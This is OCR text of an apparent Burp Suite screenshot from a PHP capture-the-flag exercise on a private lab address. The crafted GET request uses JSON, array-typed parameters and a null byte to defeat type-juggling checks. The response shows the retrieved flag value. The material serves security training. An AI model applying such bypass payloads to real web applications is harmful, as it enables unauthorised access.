 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://192.168.87.20:10013 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?foo=
{%22bar1%22:%222018alex%22,%22bar2%22:[[1],1,2,0
,5]}&cat[0]=0htctf2016&cat[1][]=1&dog=%00
HTTP/1.1
2 Host: 192.168.87.20:10013
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.87.20:10013/?foo={%22bar1%22:%222
018alex%22,%22bar2%22:[[1],1,2,0,5]}&cat[0]=0htc
tf2016&cat[1][]=1&dog=%00
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
span><span style="color: #DD0000">"flag.php"</
span><span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="
color: #0000BB">var_dump</span><span style="
color: #007700">(</span><span style="color:
#0000BB">$flag</span><span style="color: #007700
">);<br />}<br /></span><span style="color:
#0000BB">?&gt;</span>
12 </span>
13 </code>array(2) {
14 ["bar1"]=>
15 string(8) "2018alex"
16 ["bar2"]=>
17 array(5) {
18 [0]=>
19 array(1) {
20 [0]=>
21 int(1)
22 }
23 [1]=>
24 int(1)
25 [2]=>
26 int(2)
27 [3]=>
28 int(0)
29 [4]=>
30 int(5)
31 }
32 }
33 0htctf2016string(33)
"1ec0ad431d440251e4ea6f1af4354691
34 "
35
? Search... 0 matches
Done 9,503 bytes | 4 millis